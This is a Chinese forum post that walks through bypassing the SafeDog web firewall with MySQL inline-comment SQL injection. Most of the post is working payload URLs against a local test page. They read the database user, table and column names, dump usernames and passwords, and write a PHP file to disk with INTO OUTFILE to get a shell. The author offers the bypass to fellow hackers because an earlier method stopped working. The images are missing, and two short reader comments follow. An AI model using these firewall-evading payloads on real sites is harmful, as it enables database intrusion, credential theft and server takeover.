前两天freebuf有篇文章《绕过安全狗getshell一条龙》后来改名《MySQL联合注入之绕过安全狗到GetShell 》, 再后来被删帖了。并且那个绕过的方法也不能用了。今天我们用另外一种方法绕过,助力各位帽子兄弟。

PS:测试请断网,据说log会上传

熟悉的页面,没错绕过它,核心方法:Mysql注释绕过







0x00 环境

效果图





0x01 看回显获取用户

http://127.0.0.1/killdog/dog.php?id=-1/*!50000union/*!50000/*!(select*/~1,2,3)

http://127.0.0.1/killdog/dog.php?id=-1/*!50000union/*!50000/*!(select*/~1,2,user/*!50000(*/))



0x02 获取表名

http://127.0.0.1/killdog/dog.php?id=-1/*!50000union/*!50000/*!(select*/~1,user/*!50000(*/),table_name from information_schema.tables where table_schema=database/*!50000(*/))



0x03 获取列名

http://127.0.0.1/killdog/dog.php?id=-1/*!50000union/*!50000/*!(select*/~1,user/*!50000(*/),column_name from information_schema.columns where table_name='users')



0x04 获取数据

http://127.0.0.1/killdog/dog.php?id=-1/*!12322union/*!11111/*!(select*/~1,2,group_concat(username,0x7e,password) from/*!`users`*/)



0x05 Getshell

http://127.0.0.1/killdog/dog.php?id=-1/*!50000union/*!50000/*!(select*/1,2,'<?php phpinfo();?>' into outfile 'dir')

打赏我,让我更有动力~

© 2016 - 2024 掌控者 All Rights Reserved.

返回:技术文章投稿区

返回:技术文章投稿区

漏洞文章

漏洞文章

冰封小天堂

发表于 2018-5-25

图片无法看到啊??

评论列表

加载数据中...

jazzin1990

发表于 2019-7-13

老师 ,这具体是哪个版本的什么狗 ?

评论列表

加载数据中...